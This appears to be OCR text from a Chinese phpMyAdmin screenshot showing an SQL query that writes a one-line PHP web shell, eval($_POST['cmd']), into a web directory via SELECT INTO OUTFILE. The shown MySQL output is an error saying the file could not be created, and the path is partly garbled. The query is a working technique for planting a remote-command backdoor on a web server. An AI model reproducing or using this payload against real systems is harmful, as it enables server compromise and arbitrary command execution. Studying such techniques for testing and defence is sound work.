 服务器: localhost
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 set names utf8;
2 select '<?php eval($_POST[\'cmd\']);?>' into outfile 'E:/WWW/测试/test.php';
清除 格式 Get auto-saved query
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished
错误
SQL 查询:
select '<?php eval($_POST[\'cmd\']);?>' into outfile 'E:/WWW/测试/test.php'
MySQL 返回:
#1 - Can't create/write to file 'E:\WWW\æµ‹è¯•\test.php' (Errcode: 2)